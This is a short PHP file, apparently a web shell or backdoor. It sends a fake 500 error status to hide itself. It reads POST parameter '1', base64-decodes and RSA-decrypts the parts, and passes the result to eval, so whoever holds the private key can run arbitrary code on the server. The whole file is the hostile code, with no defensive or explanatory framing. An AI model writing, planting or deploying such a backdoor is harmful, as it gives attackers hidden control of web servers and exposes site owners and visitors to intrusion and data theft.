 <?php
header("Cache-Control: no-cache, no-store, must-revalidate");
header("Pragma: no-cache");
header("Expires: Wed, 11 Jan 1984 05:00:00 GMT");
http_response_code(500);
class rsa
{
public $key;
public $a;
public $cmd;
public function keys()
{
$this->key = <<<EOF
-----BEGIN PUBLIC KEY-----
-----END PUBLIC KEY-----
EOF;
return $this->key;
}
public function run($a = NULL)
{
return @eval($a);
}
public function get($qs)
{
$this->cmd = $_POST[1];
$cmds = explode("|", $this->cmd);
$pk = openssl_pkey_get_public(rsa::keys());
$this->cmd = '';
foreach ($cmds as $value) {
if ($qs(rsa::decode($value), $de, $pk)) {
$this->cmd .= $de;
}
}
return $this->cmd;
}
public function decode($e = NULL)
{
return base64_decode($e);
}
}
$z = new rsa();
$z->run($z->get('openssl_public_decrypt'));